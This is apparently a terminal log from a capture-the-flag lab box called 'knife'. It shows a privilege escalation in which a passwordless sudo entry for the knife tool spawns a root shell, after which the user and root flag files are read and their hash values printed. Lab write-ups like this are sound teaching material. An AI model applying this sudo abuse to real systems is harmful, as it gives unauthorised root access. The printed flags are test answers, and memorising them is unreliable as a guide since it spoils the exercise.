 james@knife:/$ sudo -l
Matching Defaults entries for james on knife:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User james may run the following commands on knife:
    (root) NOPASSWD: /usr/bin/knife
james@knife:/$ sudo knife exec -E 'exec "/bin/sh"'
# whoami
root
# cat /home/james/user.txt; cat /root/root.txt
ee0f9456471c5d779e450c8f8a430e51
47ba8db84b51b64096debd451d1054e4
#